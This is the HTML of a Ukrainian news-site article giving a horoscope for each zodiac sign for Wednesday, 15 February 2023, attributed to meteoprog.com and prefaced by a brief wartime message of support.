adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-1215746326193535");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width<768){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:320px;height:50px");adEl.setAttribute("data-ad-client","ca-pub-1215746326193535");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}})</script> <noscript id="td-ad-placeholder"></noscript></div></div></div></div></div></div></div><article id="post-116684" class="td-post-template-8 post-116684 post type-post status-publish format-standard has-post-thumbnail category-news tag-15-liutoho-2023-rik tag-vinnytsia tag-horoskop" itemscope itemtype="https://schema.org/Article"><div class="td-post-header td-image-gradient-style8"><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://presspoint.in.ua/">Головна</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Новини</span></div></div><div class="td-post-header-holder"><header class="td-post-title"><ul class="td-category"><li class="entry-category"><a  href="https://presspoint.in.ua/category/news/">Новини</a></li></ul><h1 class="entry-title">Гороскоп за знаками Зодіаку на середу, 15 лютого</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">Від</div> <a href="https://presspoint.in.ua/author/kateryna/">Гуфельд Катерина</a><div class="td-author-line"> -</div></div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-15T07:24:35+02:00" >15.02.2023</time></span></div></header></div></div><div class="td-post-template-8-box"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12 td-main-content" role="main"><div class="td-ss-main-content"><div class="td-post-content tagdiv-type"><p><span style="color: #003366;"><em>Друзі, всі ми чудово розуміємо, що зараз нам далеко не до астрології та гороскопів. Але ми будемо вірити, що найближчим часом війна, розв&#8217;язана путінськими військами, закінчиться нашою перемогою! Ми всі зможемо повернутись до нормального життя. Слава ЗСУ! Слава Україні!</em></span></p>
 <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_2 td_block_template_4 "><style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}.tdi_2 .td_spot_img_all img,.tdi_2 .td_spot_img_tl img,.tdi_2 .td_spot_img_tp img,.tdi_2 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth;window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-1215746326193535");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=1019&&td_screen_width<1140){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-1215746326193535");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width>=768&&td_screen_width<1019){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client","ca-pub-1215746326193535");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}});window.addEventListener("load",function(){var placeAdEl=document.getElementById("td-ad-placeholder");if(null!==placeAdEl&&td_screen_width<768){var adEl=document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class","adsbygoogle");adEl.setAttribute("style","display:inline-block;width:320px;height:50px");adEl.setAttribute("data-ad-client","ca-pub-1215746326193535");adEl.setAttribute("data-ad-slot","");(adsbygoogle=window.adsbygoogle||[]).push({})}})</script> <noscript id="td-ad-placeholder"></noscript></div><p>Пропонуємо ознайомитись із гороскопом на середу, 15 лютого, від <a href="https://www.meteoprog.com/ua/news/617016-goroskop-na-seredu-15-lyutogo.html">meteoprog.com</a>.</p><h6 id="oven"><span style="color: #003366;"><strong>Овен</strong></span></h6><p>Мотивуйте себе бути оптимістичнішим. Це підвищує впевненість та гнучкість, але водночас готує до того, щоб залишити негативні емоції, такі як страх, ненависть, ревнощі, помста. Не робіть вкладень нашвидкуруч. Збитки є неминучими, якщо ви не дивитеся на вкладення з усіх можливих сторін. Сімейне життя буде мирним і чарівним.</p><h6 id="telets"><span style="color: #003366;"><strong>Телець</strong></span></h6><p>Постарайтеся вийти з офісу раніше і зайнятися тим, що вам дійсно подобається. Хоча ваше фінансове становище сьогодні залишиться сильним, але ви повинні пам&#8217;ятати, щоб не витрачати гроші і не витрачати їх на непотрібні речі. Сьогодні слід уникати вашої участі у чужих справах. Кохання подарує вам позитивні емоції.</p><h6 id="bliznyuki"><span style="color: #003366;"><strong>Близнюки</strong></span></h6><p>Ваш запальний характер може завдати вам ще більше неприємностей. Прибуток у бізнесі сьогодні може тішити багатьох бізнесменів. Несподіване повідомлення подарує вам солодкий сон. Ви зможете укладати великі угоди із землею та координувати безліч людей у розважальних проектах. Не бійтеся говорити те, що у вас на думці.</p><h6 id="rak"><span style="color: #003366;"><strong>Рак</strong></span></h6><p>Ті, хто досі даремно витрачав гроші, зрозуміють, як важко заробляти та накопичувати гроші, оскільки виникне раптова потреба в умовах фінансового дефіциту. Родичі або друзі прийдуть до вас у гості, щоб провести чудовий вечір. Партнерські проекти створять більше проблем, аніж позитивних результатів. Особливо ви будете злитесь на себе за те, що дозволили комусь скористатися вами.</p><h6 id="lev"><span style="color: #003366;"><strong>Лев</strong></span></h6><p>Швидше за все, ви займатиметеся спортом, щоб підтримувати фізичну витривалість. Сьогодні ви можете витратити гроші на ремонт несправного електронного пристрою. Родичі або друзі прийдуть до вас у гості, щоб провести чудовий вечір. Незавершені проекти та плани набудуть остаточної форми. Ваша кохана людина сьогодні буде сповнена енергії та любові.</p><h6 id="diva"><span style="color: #003366;"><strong>Діва</strong></span></h6><p>Сьогоднішні розваги повинні включати спортивні заходи і заходи на свіжому повітрі. Бізнесмени сьогодні можуть зазнавати збитків у торгівлі. Крім того, вам, можливо, доведеться витратити гроші, щоб покращити свій бізнес. Нехай сімейна напруга не відволікає вашої уваги. Зайві підозри та сумніви можуть зіпсувати ваші стосунки. Ось чому ви ніколи не повинні сумніватися у своєму коханому.</p><h6 id="terezi"><span style="color: #003366;"><strong>Терези</strong></span></h6><p>Сьогодні ви, мабуть, збережете хороше здоров&#8217;я, що принесе вам успіх. Вам слід уникати інвестицій. Вдалий день для спілкування з людьми, яких ви рідко зустрічаєте. Ваша сім&#8217;я розділить з вами сьогодні багато проблем, але ви залишитеся зайняті у своєму власному світі, а у вільний час займатиметеся тим, що вам подобається. Ваш партнер може бути надто поглинений своєю роботою сьогодні, що змусить вас почувати себе дуже засмученим.</p><h6 id="skorpion"><span style="color: #003366;"><strong>Скорпіон</strong></span></h6><p>Ви повинні проводити додатковий час, займаючись своїми хобі або займаючись тим, що вам подобається найбільше. Грошове становище покращиться у міру погашення прострочених платежів. Члени сім&#8217;ї будуть дуже вимогливими сьогодні. Нові проекти будуть привабливими та обіцяють гарний прибуток. У жодному разі не варто втрачати свій дорогоцінний час.</p><h6 id="strilets"><span style="color: #003366;"><strong>Стрілець</strong></span></h6><p>Ви отримаєте полегшення від напруженості та напруги життя, які ви відчували протягом тривалого часу. Використовуйте інноваційну ідею, щоб заробити додаткові гроші. Вам потрібно розслабитися та спробувати знайти щастя серед близьких друзів та членів сім&#8217;ї. Ви повинні поводитися відповідно до обставин в офісі сьогодні.</p><h6 id="kozerig"><span style="color: #003366;"><strong>Козеріг</strong></span></h6><p>Загальний стан здоров&#8217;я буде в порядку, але подорож виявиться неспокійною та напруженою. Витративши гроші на предмети першої необхідності для дому, ви обов&#8217;язково зіткнетеся з фінансовими труднощами сьогодні, але це вбереже вас від багатьох неприємностей у майбутньому. Новина про сімейну таємницю може вас здивувати. Ваше кохання може викликати несхвалення.</p><h6 id="vodoliy"><span style="color: #003366;"><strong>Водолій</strong></span></h6><p>Завітайте до якогось громадського заходу, щоб змінити свій настрій. Ті, хто довгий час переживав фінансову кризу, сьогодні можуть отримати гроші, що в одну мить вирішить кілька життєвих проблем. Наполегливо працюйте на благо своєї сім&#8217;ї. Любовна подорож буде солодкою, але недовгою. Сміливі кроки та рішення принесуть нагороду.</p><h6 id="ribi"><span style="color: #003366;"><strong>Риби</strong></span></h6><p>Природа наділила вас дивовижною впевненістю та інтелектом, так що використовуйте їх якнайкраще. Важливі люди будуть готові фінансувати все, що має особливий клас. Це ідеальний день, щоб привернути увагу інших, не докладаючи особливих зусиль з вашого боку. На роботі ви можете відчути хороші зміни.</p></div><footer><div class="td-post-source-tags"><ul class="td-tags td-post-small-box clearfix"><li><span>МІТКИ</span></li><li><a href="https://presspoint.in.ua/tag/15-liutoho-2023-rik/">15 лютого 2023 рік</a></li><li><a href="https://presspoint.in.ua/tag/vinnytsia/">Вінниця</a></li><li><a href="https://presspoint.in.ua/tag/horoskop/">гороскоп</a></li></ul></div><div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon 